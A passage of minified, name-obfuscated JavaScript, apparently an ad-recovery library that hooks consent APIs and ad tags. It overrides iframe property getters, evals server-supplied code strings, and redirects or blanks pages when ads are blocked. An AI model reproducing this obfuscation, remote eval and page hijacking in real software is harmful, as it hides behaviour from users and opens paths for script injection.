URL(h)[Kn(0x7f8)];(M[Kn(0x333)][Kn(0xf50)](l=>l[Kn(0xfdc)](h))||M[Kn(0xfd9)][Kn(0xf50)](l=>A[Kn(0x1f8)](l)))&&R['A'][Kn(0x40e)](window)[Kn(0x532)][Kn(0x29e)](D,Kn(0xae9),(0x0,m['Wq'])({'protectUrlContext':G,'url':h,'kind':m['MN'][Kn(0x77f)],'endpoint':z['A'][Kn(0x56a)]}));}catch(l){}}const u=D[Kn(0xa37)]()[Kn(0x1f7)](O0=>O0[Kn(0xad5)](Kn(0xb30)));u[Kn(0x7b9)]>0x0&&u[Kn(0x213)](O0=>{const KI=Kn;D[KI(0x2b8)](O0);});};},0x71:(c,K,T)=>{'use strict';T['d'](K,{'mM':()=>j});const m=0x1f40,z=0x32,R=0x1;async function j(w,d){const Kx=a2C,{enableGpp:I=!0x1}=d||{},f=await function(V){const {tcfTimeoutMs:X=m,requireTcString:Q=!0x0}=V||{};return new Promise(async(H,x)=>{const KV=a2C;try{var k,E;await(function(){const Kf=a2C;let M=arguments[Kf(0x7b9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:m;return new Promise((D,B)=>{const Ki=Kf,U=Date[Ki(0x1a9)](),W=()=>{const Kg=Ki;Kg(0x31b)!=typeof window[Kg(0xe2)]?Date[Kg(0x1a9)]()-U>M?B(new Error(Kg(0x1a5))):setTimeout(W,z):D(window[Kg(0xe2)]);};W();});}(X));let P=!0x1;const p=M=>!(!M||KV(0x494)!==M[KV(0x3d9)]&&KV(0x88b)!==M[KV(0x3d9)]||Q&&!M[KV(0xb05)]),G=(M,D)=>{const KX=KV;if(D&&!P&&p(M)){P=!0x0;try{var B,U;null===(B=(U=window)[KX(0xe2)])||void 0x0===B||B[KX(0x29e)](U,KX(0x429),0x2,()=>{},M[KX(0x195)]);}catch{}H(M);}};null===(k=(E=window)[KV(0xe2)])||void 0x0===k||k[KV(0x29e)](E,KV(0xd2b),0x2,G),setTimeout(()=>{const KQ=KV;P||x(new Error(KQ(0x61b)));},X);}catch(M){x(M);}});}();if(!function(V){const KH=a2C;var X,Q;return!!(null!==(X=null===(Q=V[KH(0x377)])||void 0x0===Q?void 0x0:Q[KH(0xa46)])&&void 0x0!==X?X:{})[R];}(f))throw new Error(Kx(0x680));let g;if(I)try{g=await(function(){const Kk=Kx;let V=arguments[Kk(0x7b9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((X,Q)=>{const KE=Kk,H=Date[KE(0x1a9)](),x=()=>{const Kr=KE;Kr(0x31b)!=typeof window[Kr(0xc78)]?Date[Kr(0x1a9)]()-H>V?Q(new Error(Kr(0xdf7))):setTimeout(x,z):((()=>{const KP=Kr;try{var k,E,P,p;null===(k=(E=window)[KP(0xc78)])||void 0x0===k||k[KP(0x29e)](E,KP(0xd2b),(G,M)=>{const Kp=KP;M&&G&&(Kp(0x301)===G[Kp(0xbf3)]||Kp(0x209)===G[Kp(0xbf3)])&&X(G);}),null===(P=(p=window)[KP(0xc78)])||void 0x0===P||P[KP(0x29e)](p,KP(0x272),(G,M)=>{const Ko=KP;M&&G&&X({'eventName':Ko(0x855),'data':G});});}catch{}})());};x();});}());}catch(V){console[Kx(0xaf)](V);}return{'result':await Promise[Kx(0x2e8)](w({'tcData':f,'gppInfo':g})),'tcData':f,'gppInfo':g};}},0x2126:(K,T,z)=>{'use strict';const KG=a2C;z['d'](T,{'A':()=>D});var R,j=z(0x1cbf),w=z(0x81),I=z(0xc72),V=z(0x941),X=z(0x2197),Q=z(0x1e87),H=z(0x17f6),x=z(0x385),k=z(0x4d9),E=z(0x12e6),P=z(0x1fa9);const G=KG(0x40b);var M=function(U){const KM=KG;return U[U[KM(0x3a6)]=0x0]=KM(0x3a6),U[U[KM(0x6f9)]=0x1]=KM(0x6f9),U[U[KM(0xb37)]=0x2]=KM(0xb37),U;}(M||{});class D{constructor(U){const KD=KG;var W=this;let N=arguments[KD(0x7b9)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:M[KD(0xb37)],S=arguments[KD(0x7b9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',Y=arguments[KD(0x7b9)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[KD(0x604)]=U,this[KD(0x69a)]=N,this[KD(0x3bd)]=S,this[KD(0x92e)]=Y,(0x0,j['A'])(this,KD(0xf24),function(F){const Kt=KD;for(var Z=arguments[Kt(0x7b9)],v=new Array(Z>0x1?Z-0x1:0x0),q=0x1;q<Z;q++)v[q-0x1]=arguments[q];return{'level':F,'timestamp':Date[Kt(0x1a9)](),'inventoryId':W[Kt(0x3bd)],'args':v};}),(0x0,j['A'])(this,KD(0x8d6),()=>{const KB=KD;window[KB(0xd2b)](KB(0x40a),F=>{const KU=KB;if(F[KU(0xcc1)]&&F[KU(0xcc1)][KU(0xc98)]===G){if(this[KU(0x69a)]===M[KU(0x6f9)])return B({'inventoryId':this[KU(0x3bd)],...F[KU(0xcc1)]});if(this[KU(0x69a)]===M[KU(0x3a6)]&&F[KU(0xcc1)][KU(0x3bd)]){if(KU(0x1ea)===F[KU(0xcc1)][KU(0xc37)])return D[KU(0x1ea)]('['[KU(0x5e1)](F[KU(0xcc1)][KU(0x3bd)],']'),...F[KU(0xcc1)][KU(0x23e)]);if(KU(0xaf)===F[KU(0xcc1)][KU(0xc37)])return D[KU(0xaf)]('['[KU(0x5e1)](F[KU(0xcc1)][KU(0x3bd)],']'),...F[KU(0xcc1)][KU(0x23e)]);if(KU(0x4a7)===F[KU(0xcc1)][KU(0xc37)])return D[KU(0x4a7)](F[KU(0xcc1)][KU(0x4a7)],'['[KU(0x5e1)](F[KU(0xcc1)][KU(0x3bd)],']'),...F[KU(0xcc1)][KU(0x23e)]);}}});}),(0x0,j['A'])(this,KD(0x302),()=>{const KN=KD,F=async()=>{const KW=a2C;if(KW(0x6e0)!==window[KW(0x17b)][KW(0x7e5)]&&KW(0x2fc)!==window[KW(0x17b)][KW(0x7e5)])return;window[KW(0x17b)][KW(0x7e5)]='';const Z=prompt(KW(0xcb4));if(KW(0x517)===Z)return this[KW(0x92e)][KW(0x213)](A=>console[KW(0x155)](...A[KW(0x23e)]));if(KW(0x2fc)!==Z)return;const v=prompt(KW(0x811)),q=prompt(KW(0x40a)),L=await D[KW(0xdb3)](KW(0x607),null!=v?v:KW(0x1018),null!=q?q:KW(0x1018));alert(KW(0x5a8)),window[KW(0x9a3)](KW(0xe3b)[KW(0x5e1)](L));};window[KN(0xd2b)](KN(0xab7),F),window[KN(0x646)](F,0xbb8);}),N===M[KD(0x3a6)]&&this[KD(0x302)](),N!==M[KD(0x3a6)]&&N!==M[KD(0x6f9)]||this[KD(0x8d6)]();}static[KG(0x1ea)](){const Ku=KG;this[Ku(0x476)]();for(var U=arguments[Ku(0x7b9)],W=new Array(U),N=0x0;N<U;N++)W[N]=arguments[N];const S=this[Ku(0x7d4)][Ku(0xf24)](Ku(0x1ea),...W);if(this[Ku(0x7d4)][Ku(0x69a)]!==M[Ku(0x3a6)])return B(S);this[Ku(0x7d4)][Ku(0x92e)][Ku(0x6ec)](S),(X['A'][Ku(0x1ea)]||Ku(0x5cc)===Q['A'][Ku(0x40e)](Ku(0xbd9),!0x1))&&console[Ku(0x155)](...W);}static[KG(0xaf)](){const KS=KG;this[KS(0x476)]();for(var U=arguments[KS(0x7b9)],W=new Array(U),N=0x0;N<U;N++)W[N]=arguments[N];const S=this[KS(0x7d4)][KS(0xf24)](KS(0xaf),...W);if(this[KS(0x7d4)][KS(0x69a)]!==M[KS(0x3a6)])return B(S);this[KS(0x7d4)][KS(0x92e)][KS(0x6ec)](S),(X['A'][KS(0x1ea)]||KS(0x5cc)===Q['A'][KS(0x40e)](KS(0xbd9),!0x1))&&console[KS(0xaf)](...W);}static[KG(0x4a7)](U){const KY=KG;this[KY(0x476)]();for(var W=arguments[KY(0x7b9)],N=new Array(W>0x1?W-0x1:0x0),S=0x1;S<W;S++)N[S-0x1]=arguments[S];const Y=this[KY(0x7d4)][KY(0xf24)](KY(0x4a7),[U,...N]);if(Y[KY(0x4a7)]=U,this[KY(0x7d4)][KY(0x69a)]!==M[KY(0x3a6)])return B(Y);this[KY(0x7d4)][KY(0x92e)][KY(0x6ec)](Y),(X['A'][KY(0x1ea)]||KY(0x5cc)===Q['A'][KY(0x40e)](KY(0xbd9),!0x1))&&console[KY(0x4a7)](U,...N);}static[KG(0x52e)](U,W){const KF=KG;return this[KF(0x476)](),D[KF(0x1ea)](KF(0x52e),U,W),D[KF(0x1ea)](KF(0x339),(0x0,H['j'])()),D[KF(0xdb3)](U,W,W);}static async[KG(0xdb3)](U,W,N){const KZ=KG;this[KZ(0x476)]();const S=this[KZ(0x7d4)][KZ(0x92e)][KZ(0xa60)](v=>({...v,'timestamp':Math[KZ(0xbdd)](v[KZ(0x61f)]/0x3e8)})),Y=V['A'][KZ(0x891)](JSON[KZ(0xe2f)](S)),F=await(0x0,E['C8'])(this[KZ(0x7d4)][KZ(0x604)],X['A'][KZ(0x56a)])?(0x0,E['XV'])(X['A'][KZ(0x56a)],0x0):X['A'][KZ(0x56a)],Z=new URL(''[KZ(0x5e1)](F,KZ(0xcac)));return Z[KZ(0x102)][KZ(0x6ac)](KZ(0xde0),X['A'][KZ(0xde0)]),Z[KZ(0x102)][KZ(0x6ac)](KZ(0x100b),U),Z[KZ(0x102)][KZ(0x6ac)](KZ(0x20d),W),Z[KZ(0x102)][KZ(0x6ac)](KZ(0x40a),N),Z[KZ(0x102)][KZ(0x6ac)](KZ(0x90),location[KZ(0xae9)]),Z[KZ(0x102)][KZ(0x6ac)](KZ(0xda7),(0x0,x['z3'])()[KZ(0x74b)]()),Z[KZ(0x102)][KZ(0x6ac)](KZ(0x1023),(await(0x0,k['H4'])())[KZ(0x74b)]()),Z[KZ(0x102)][KZ(0x6ac)](KZ(0x4c0),P['A'][KZ(0xb47)](0x10,0x10)),(await I['G'][KZ(0x4d9)](KZ(0x7d1),(0x0,w['Wq'])({'protectUrlContext':this[KZ(0x7d4)][KZ(0x604)],'url':Z,'endpoint':F}),Y))[KZ(0xb0a)];}}R=D,(0x0,j['A'])(D,KG(0x7d4),void 0x0),(0x0,j['A'])(D,KG(0xa0),U=>R[KG(0x7d4)]=new R(U,M[KG(0x3a6)])),(0x0,j['A'])(D,KG(0xe89),(U,W)=>R[KG(0x7d4)]=new R(U,M[KG(0x6f9)],W)),(0x0,j['A'])(D,KG(0x476),()=>{const Ke=KG;R[Ke(0x7d4)]||(R[Ke(0x7d4)]=new R({'version':'v9','originalHostname':'_'}));});const B=U=>{const Kv=KG;let W=window;for(;W!==window[Kv(0x9d3)][Kv(0xe9e)];){W=W[Kv(0x3fc)][Kv(0xe9e)];try{U[Kv(0xc98)]=G,W[Kv(0x38d)](U,'*');}catch(N){}}};},0x10b1:(c,K,T)=>{'use strict';T['d'](K,{'I':()=>n,'i':()=>s});var m=T(0x2197),z=T(0x120e),R=T(0x13a3),j=T(0x81),w=T(0x739),d=T(0x2126);const s=()=>{const Kq=a2C;try{const f='ybfq969wurululup8ufur9icu79wu39e,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo3uw,9wu8u7ujkcuy9wu3969wuyul9i9wu3969wulul9r9wu3969w9iurlu7uju7unco9r9wu3969w7gu0uixubruh97ruhui6ui69wu3969wuqurupqo9r9wu39zuw33333,9wu9ou8u7uqou9xuz9m9wu3969wuru89icuqo9wu39iu9qo,9wu9ouycu7uj9wu39wurupup9w,9w9i8ulo9wu39wcujunu7pc9w,9wu8unul7d9wu39wuj9e9iggg59vh9qpu4p9w3,9wcujuqouj9iu7u9co9r9wu39zuw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39e,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut49545959w3';if(0x12===f[Kq(0x7b9)])return null;const i=(0x0,z['OC'])(decodeURI(f));if(!i)throw Kq(0x606);return i;}catch(g){const V=Kq(0xcf9)[Kq(0x5e1)](g);return d['A'][Kq(0x4a7)](V),(0x0,w['Pf'])(V,new URL(m['A'][Kq(0x56a)])[Kq(0x7f8)],async X=>await d['A'][Kq(0x52e)](Kq(0x240),X)),null;}},n=(f,i,g,V)=>{const KL=a2C;f[KL(0x1f7)](X=>KL(0x47e)===X[KL(0xc84)]||KL(0xc62)===X[KL(0xc84)]&&i||KL(0x904)===X[KL(0xc84)]&&i&&g||KL(0x818)===X[KL(0xc84)]&&!i)[KL(0x213)](X=>(Q=>{const Ky=KL;try{const H=Q[Ky(0x61c)][Ky(0x840)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(x,k)=>(0x0,j['Wq'])({'protectUrlContext':V,'url':k,'endpoint':m['A'][Ky(0x56a)]}))[Ky(0x840)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(x,k)=>(0x0,R['md'])(k));Q[Ky(0x123)]&&I(H),Q[Ky(0xef6)]&&window[Ky(0x646)](()=>I(H),Q[Ky(0xef6)][Ky(0xa09)]),Q[Ky(0xf2b)]&&window[Ky(0xd2b)](Q[Ky(0xf2b)][Ky(0x100b)],()=>I(H));}catch(x){console[Ky(0x4a7)](x);}})(X));},I=f=>{const Kh=a2C;try{eval(f);}catch(i){m['A'][Kh(0x1ea)]&&console[Kh(0x4a7)](Kh(0x9c2),i);}};},0x1c09:(c,K,T)=>{'use strict';const KA=a2C;T['d'](K,{'N2':()=>Q,'je':()=>H,'lD':()=>X});var m=T(0x2126),z=T(0xd17);const R=KA(0x15b),j={'querySelectorAll':()=>[]},w={'postMessage':()=>null,'document':j,'parent':window};function d(){const Kl=KA;safe[Kl(0x7a1)]();const x=Object[Kl(0x59b)](HTMLIFrameElement[Kl(0xb70)],Kl(0xc43));Object[Kl(0x15a)](HTMLIFrameElement[Kl(0xb70)],Kl(0xc43),{'get':function(){const Ka=Kl;if(this[Ka(0x2ef)](R))return w;for(var E=arguments[Ka(0x7b9)],P=new Array(E),p=0x0;p<E;p++)P[p]=arguments[p];return x[Ka(0x40e)][Ka(0x29e)](this,...P);}});const k=Object[Kl(0x59b)](HTMLIFrameElement[Kl(0xb70)],Kl(0xfa9));Object[Kl(0x15a)](HTMLIFrameElement[Kl(0xb70)],Kl(0xfa9),{'get':function(){const T0=Kl;if(this[T0(0x2ef)](R))return j;for(var E=arguments[T0(0x7b9)],P=new Array(E),p=0x0;p<E;p++)P[p]=arguments[p];return k[T0(0x40e)][T0(0x29e)](this,...P);}});}function s(x){const T1=KA;x[T1(0xdc8)](R,'');}function n(){const T2=KA,x=navigator[T2(0xf64)][T2(0xd8)]();return![T2(0xfbf),T2(0x85a),T2(0xf89),T2(0x861),T2(0xbdc),T2(0x864)][T2(0xf50)](k=>x[T2(0xad5)](k))&&[T2(0x5f0),T2(0xa07)][T2(0xf50)](k=>x[T2(0xad5)](k));}function I(x,k){return generateSafePromise((E,P)=>{const T3=a2C;let p=0x0;x[T3(0x213)](G=>{const T4=T3;G[T4(0xd34)](M=>{const T5=T4;k(M)&&E(!0x0),++p===x[T5(0x7b9)]&&E(!0x1);})[T4(0x50f)](P);});});}function f(x){const T6=KA,k=/__#\{(.*?)\}#__/gi,E=[];let P=0x0,p=null;for(;null!==(p=k[T6(0x2de)](x));)E[T6(0x6ec)](x[T6(0x1b9)](P,p[T6(0xdb8)])),E[T6(0x6ec)](i(p[0x1])),P=p[T6(0xdb8)]+p[0x0][T6(0x7b9)];return E[T6(0x6ec)](x[T6(0x1b9)](P)),E[T6(0x100d)]('');}function i(x){const T7=KA;try{const k=eval(x);return null===k?T7(0x1018):void 0x0===k?T7(0xa62):k[T7(0x74b)]();}catch(E){return console[T7(0x4a7)](E),E[T7(0x74b)]();}}function g(x){const T8=KA;[T8(0x95f),T8(0x9c),T8(0xe16),T8(0x3fd),T8(0x664),T8(0x89d),T8(0x5a4),T8(0xb6f),T8(0xba),T8(0x651),T8(0x6da)][T8(0xf50)](k=>location[T8(0x7f8)][T8(0x1f8)](k))&&Object[T8(0x15a)](x,T8(0xac),{'get':function(){return 0x8;}});}const V=(x,k,E)=>{const T9=KA;let P={'targeting':{}};const p={'addService':()=>p,'defineSizeMapping':()=>p,'getAdUnitPath':()=>x,'getOutOfPage':()=>T9(0x2f9)===k,'getResponseInformation':()=>p,'getSlotElementId':()=>E,'setCollapseEmptyDiv':()=>p,'setConfig':G=>(P={...P,...G},p),'getConfig':G=>P[G],'setTargeting':(G,M)=>(P[T9(0xd9d)][G]=M,p),'clearTargeting':()=>(P[T9(0xd9d)]={},p),'getTargeting':G=>{const TO=T9;var M;return null!==(M=P[TO(0xd9d)][G])&&void 0x0!==M?M:[];},'getTargetingKeys':()=>Object[T9(0xce1)](P[T9(0xd9d)]),'getTargetingMap':()=>P[T9(0xd9d)],'setForceSafeFrame':G=>p};return p;};function X(x){const TC=KA;window[TC(0xd64)]=window[TC(0xd64)]||{},window[TC(0xd64)][TC(0x500)]=window[TC(0xd64)][TC(0x500)]||[];const k=function(){const TJ=TC,E=window[TJ(0xd64)][TJ(0x370)];window[TJ(0xd64)][TJ(0x370)]=function(P,p){const Tb=TJ;if(p===window[Tb(0xd64)][Tb(0xb73)][Tb(0x100f)][Tb(0x83d)]||x[Tb(0xf50)](B=>P[Tb(0xd8)]()[Tb(0xad5)](B[Tb(0xd8)]())))return m['A'][Tb(0x1ea)](Tb(0x21e),P),V(P,Tb(0x2f9),Tb(0xf6b));for(var G=arguments[Tb(0x7b9)],M=new Array(G>0x2?G-0x2:0x0),D=0x2;D<G;D++)M[D-0x2]=arguments[D];return E[Tb(0x29e)](this,P,p,...M);};};try{window[TC(0xd64)][TC(0x500)][TC(0xf9e)](k);}catch(E){m['A'][TC(0x4a7)](TC(0xa7b)+E),window[TC(0xd64)][TC(0x500)][TC(0x6ec)](k),window[TC(0xd64)][TC(0x500)][TC(0x6ec)](()=>{const Tc=TC,r=window[Tc(0xd64)][Tc(0xb63)]()[Tc(0xb36)]()[Tc(0x1f7)](P=>P[Tc(0xa3d)]())[Tc(0x1f7)](P=>P[Tc(0xd4f)]()[Tc(0xd8)]()[Tc(0xad5)](Tc(0xf6b)));r[Tc(0x7b9)]>0x0&&(m['A'][Tc(0x1ea)](Tc(0xe77)+r[Tc(0xa60)](P=>P[Tc(0xd4f)]())[Tc(0x100d)](',\x20')),window[Tc(0xd64)][Tc(0xbf6)](r));});}}function Q(x){const TK=KA;if(0x0===x[TK(0x7b9)])return;window[TK(0xd64)]=window[TK(0xd64)]||{},window[TK(0xd64)][TK(0x500)]=window[TK(0xd64)][TK(0x500)]||[];const k=function(){const TT=TK,E=window[TT(0xd64)][TT(0x38b)];window[TT(0xd64)][TT(0x38b)]=function(P,p,G){const Tm=TT,M=x[Tm(0x1f7)](W=>P[Tm(0xad5)](W));if(M[Tm(0x7b9)]>0x0)return m['A'][Tm(0x1ea)](Tm(0xc8),P,Tm(0x310),M[Tm(0x100d)](',\x20'),']'),V(P,p,G);for(var D=arguments[Tm(0x7b9)],B=new Array(D>0x3?D-0x3:0x0),U=0x3;U<D;U++)B[U-0x3]=arguments[U];return E[Tm(0x29e)](this,P,p,G,...B);};};try{window[TK(0xd64)][TK(0x500)][TK(0xf9e)](k);}catch(E){m['A'][TK(0x4a7)](TK(0xa7b)+E),window[TK(0xd64)][TK(0x500)][TK(0x6ec)](k),window[TK(0xd64)][TK(0x500)][TK(0x6ec)](()=>{const Tz=TK,r=window[Tz(0xd64)][Tz(0xb63)]()[Tz(0xb36)]()[Tz(0x1f7)](P=>x[Tz(0xf50)](p=>P[Tz(0xd4f)]()[Tz(0xad5)](p)));r[Tz(0x7b9)]>0x0&&(m['A'][Tz(0x1ea)](Tz(0xc1)+r[Tz(0xa60)](P=>P[Tz(0xd4f)]())[Tz(0x100d)](',\x20')),window[Tz(0xd64)][Tz(0xbf6)](r));});}}function H(){const TR=KA;(arguments[TR(0x7b9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[TR(0xd8f)])[TR(0x213)](x=>{const Tj=TR;window[x]=window[x]||{},window[x][Tj(0x5b6)]=window[x][Tj(0x5b6)]||[],window[x][Tj(0x5b6)][Tj(0x6ec)](function(){const Td=Tj,k=function(E){const Tw=a2C;try{E&&Tw(0x31b)==typeof E[Tw(0x17a)]&&(m['A'][Tw(0x1ea)](Tw(0x1017)[Tw(0x5e1)](x),E[Tw(0x17a)]),setTimeout(()=>E[Tw(0x17a)]([]),0x0)),m['A'][Tw(0x1ea)](Tw(0x19b)[Tw(0x5e1)](x),E);}catch(r){m['A'][Tw(0x4a7)](Tw(0x58a)[Tw(0x5e1)](x),r);}return Promise[Tw(0x2e8)]({'bids':[],'timedOut':[],'auctionId':null});};k[Td(0xec6)]=function(E){const Ts=Td;return Ts(0x31b)!=typeof E||m['A'][Ts(0x1ea)](''[Ts(0x5e1)](x,Ts(0x16f))[Ts(0x5e1)](E)),E;},window[x][Td(0x67b)]=k,window[x][Td(0xc56)]=function(){const Tn=Td;m['A'][Tn(0x1ea)](Tn(0x688)[Tn(0x5e1)](x,Tn(0xbde)));},window[x][Td(0x25d)]=function(){const TI=Td;m['A'][TI(0x1ea)](TI(0x688)[TI(0x5e1)](x,TI(0xf6e)));},window[x][Td(0x130)]=function(){const Tf=Td;return m['A'][Tf(0x1ea)](Tf(0x688)[Tf(0x5e1)](x,Tf(0x610))),{};};});});}},0x10be:(c,K,T)=>{'use strict';const Ti=a2C;T['d'](K,{'aX':()=>R,'uD':()=>j});var m=T(0x1e87);const z=Ti(0xb12);function R(){const Tg=Ti,w=m['A'][Tg(0x40e)](z);return w?Tg(0x5cc)===w:void 0x0;}function j(w){const TV=Ti;m['A'][TV(0xb3)](z,w[TV(0x74b)]());}},0x739:(K,T,z)=>{'use strict';const TP=a2C;z['d'](T,{'Pf':()=>H});var R=z(0x2197),j=z(0x385),w=z(0x1b6c),I=z(0x17f6),V=z(0x1e87),X=z(0x36c),Q=z(0x469);function H(D,B,U){try{!async function(W,N,S){const TX=a2C;try{if(await M())return;k();const F=Math[TX(0x5c4)]()<R['A'][TX(0x888)]?await S(W):'';document[TX(0xa50)][TX(0x1da)]='',document[TX(0xb0a)][TX(0x1da)]='',console[TX(0x4a7)](TX(0xff9)[TX(0x5e1)](W)),document[TX(0xb0a)][TX(0x5e3)][TX(0xede)]=TX(0x8e);let Z=!0x1;window[TX(0xd2b)](TX(0x40a),L=>{const TQ=TX;TQ(0x98d)===L[TQ(0xcc1)]&&(Z=!0x0);});const v=(0x0,X['B'])(F,W),q=setInterval(()=>{const TH=TX;if(!document[TH(0xece)](v))return clearInterval(q);const L=v[TH(0xc8e)]();TH(0x24d)!==getComputedStyle(v)[TH(0x3c7)]&&0x0!==L[TH(0x51c)]&&0x0!==L[TH(0x3cc)]||(clearInterval(q),x(W,N));},0x3e8);if(w['A'][TX(0xaac)]()||w['A'][TX(0x75b)]()){var Y;const L=(0x0,I['j'])(),y=Math[TX(0x358)](0xbb8,0x5*(null!==(Y=null==L?void 0x0:L[TX(0xaf8)])&&void 0x0!==Y?Y:0x0));setTimeout(()=>{const Tx=TX;document[Tx(0xece)](v)&&!Z&&(clearInterval(q),x(W,N));},y);}}catch(A){x(W,N);}}(D,B,U);}catch(W){x(D,B);}}function x(D,B){const TE=a2C;try{k();const U=decodeURIComponent(escape(atob(((()=>{const Tk=a2C,W=navigator[Tk(0x385)][Tk(0xd8)]();return W[Tk(0xc65)]('fr')?Tk(0x23b):W[Tk(0xc65)]('ko')?Tk(0xe52):Tk(0xcc6);})()))));TE(0x31b)!=typeof confirm||!0x1!==confirm(U)?location[TE(0xae9)]=TE(0x257)[TE(0x5e1)](btoa(D),TE(0xee8))[TE(0x5e1)](B,TE(0x7f9))[TE(0x5e1)](btoa(location[TE(0xae9)])):location[TE(0x596)]();}catch(W){location[TE(0xae9)]=TE(0x4ba)[TE(0x5e1)](B);}}function k(){const Tr=a2C;V['A'][Tr(0xb3)](Tr(0x1cc),String(Date[Tr(0x1a9)]()));}let E=!0x1;window[TP(0xd2b)](TP(0x979),()=>{E=!0x0;},{'capture':!0x0});const P=Date[TP(0x1a9)]();let G=!0x1;const M=async()=>{const Tp=TP;if(G)return!0x0;G=!0x0;try{if(await(0x0,j['EW'])())return!0x0;try{var D;const B=(0x0,I['j'])();if(B[Tp(0xf60)]>0x3e8||B[Tp(0xaf8)]>0x1f4)return!0x0;const U=null===(D=navigator[Tp(0x849)])||void 0x0===D?void 0x0:D[Tp(0xb1)];if(U&&U>0x2bc&&U%0x19==0x0)return!0x0;}catch(W){}if(Date[Tp(0x1a9)]()-P>0xea60)return!0x0;if(void 0x0===window[Tp(0x13d)]?await(0x0,Q['y'])(0x64):await(0x0,Q['$'])(0x64),E)return!0x0;if(location[Tp(0x34c)][Tp(0xad5)](Tp(0xb52))&&navigator[Tp(0xf64)][Tp(0xad5)](Tp(0xdee)))return!0x0;if(location[Tp(0x34c)][Tp(0xad5)](Tp(0xdc5))&&(function(){const To=Tp;try{if(null!=window[To(0xbb9)][To(0xd14)]&&To(0x74a)===window[To(0xbb9)][To(0xd14)][To(0x74a)][To(0x25e)])return!0x0;}catch(N){}return!0x1;}()))return!0x0;}catch(N){}return!0x1;};},0x36c:(c,K,T)=>{'use strict';T['d'](K,{'B':()=>z});var m=T(0x2197);function z(R){const TG=a2C;let j=arguments[TG(0x7b9)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const w=document[TG(0xd5f)](TG(0x761)),d=m['A'][TG(0x56a)][TG(0xad5)]('//')?m['A'][TG(0x56a)][TG(0x823)]('//')[0x1]:m['A'][TG(0x56a)];let s=TG(0x50b);s+=TG(0xd0)+R,s+=TG(0xc63)+btoa(j),s+=TG(0xee8)+d,s+=TG(0x7f9)+btoa(location[TG(0xae9)]),w[TG(0x72e)]=s,w[TG(0xdc8)](TG(0x5e3),TG(0xd8a)),document[TG(0xb0a)][TG(0x906)](w);const I=f=>{const TM=TG;var g;TM(0x7cb)===f[TM(0xcc1)]&&(null===(g=w[TM(0xc88)])||void 0x0===g||g[TM(0x6c1)](w),document[TM(0xb0a)][TM(0x5e3)][TM(0x8f5)](TM(0xede)),window[TM(0x429)](TM(0x40a),I));};return addEventListener(TG(0x40a),I),w;}},0x313:(c,K,T)=>{'use strict';const TD=a2C;T['d'](K,{'A':()=>d});var m=T(0x1cbf),z=T(0x81),R=T(0x2c0),j=T(0x1fa9),w=T(0x6);class d{static[TD(0xe60)](I){const Tt=TD;if(!I[Tt(0x1b4)])return 0x0;let f;for(f=0x0;f<I[Tt(0x1b4)][Tt(0xf99)][Tt(0x7b9)]&&I[Tt(0x1b4)][Tt(0xf99)][f]!==I;f++);return f;}static[TD(0xf94)](){const TB=TD;let I=arguments[TB(0x7b9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return I[TB(0xf0)]!==I[TB(0x9d3)];}catch(f){return!0x0;}}static[TD(0xb9a)](){const TU=TD;if(void 0x0!==d[TU(0x82b)])return d[TU(0x82b)];if(!d[TU(0xf94)]())return d[TU(0x82b)]=!0x1,!0x1;if(window[TU(0x17b)][TU(0xae9)][TU(0xc65)](TU(0xb76))||(0x0,z['EW'])(window[TU(0x17b)][TU(0xae9)]))return d[TU(0x82b)]=!0x0,!0x0;try{if((window[TU(0x17b)][TU(0xae9)][TU(0xad5)]('#')?window[TU(0x17b)][TU(0xae9)][TU(0x1b9)](0x0,window[TU(0x17b)][TU(0xae9)][TU(0xe51)]('#')):window[TU(0x17b)][TU(0xae9)])===(window[TU(0x3fc)][TU(0x17b)][TU(0xae9)][TU(0xad5)]('#')?window[TU(0x3fc)][TU(0x17b)][TU(0xae9)][TU(0x1b9)](0x0,window[TU(0x3fc)][TU(0x17b)][TU(0xae9)][TU(0xe51)]('#')):window[TU(0x3fc)][TU(0x17b)][TU(0xae9)]))return d[TU(0x82b)]=!0x0,!0x0;}catch(I){}return d[TU(0x82b)]=!0x1,!0x1;}static[TD(0xdba)](){const TW=TD;if(!this[TW(0xf94)]())return!0x1;try{return window[TW(0x3fc)][TW(0x17b)][TW(0xae9)],!0x1;}catch(I){return!0x0;}}static[TD(0xf5c)](I){const TN=TD,f=TN(0xcca);let g=I[f];return g||(g=j['A'][TN(0xfc0)](),I[f]=g),g;}static[TD(0xb5e)](I){const Tu=TD,f=document[Tu(0xd5f)](Tu(0xa21)),g=R['A'][Tu(0x40e)]()[Tu(0xcbe)][Tu(0x40e)][Tu(0x29e)](I);for(let V=0x0;V<g[Tu(0x7b9)];V++){const X=g[V];R['A'][Tu(0x40e)]()[Tu(0x532)][Tu(0x29e)](f,X[Tu(0x25e)],X[Tu(0x14e)]);}return R['A'][Tu(0x40e)]()[Tu(0xc81)][Tu(0xb3)][Tu(0x29e)](f,R['A'][Tu(0x40e)]()[Tu(0xc81)][Tu(0x40e)][Tu(0x29e)](I)),f;}static[TD(0xccf)](I,f){const TS=TD;f[TS(0xb8c)]?R['A'][TS(0x40e)]()[TS(0x306)][TS(0x29e)](f[TS(0xc88)],I,f[TS(0xb8c)]):R['A'][TS(0x40e)]()[TS(0x901)][TS(0x29e)](f[TS(0xc88)],I);}static async[TD(0x360)](I,f){const TY=TD;if(R['A'][TY(0x40e)]()[TY(0xa3)][TY(0x29e)](I,TY(0x72e))&&!R['A'][TY(0x40e)]()[TY(0xa3)][TY(0x29e)](I,TY(0x768))){const g=(0x0,w['c'])(V=>{const 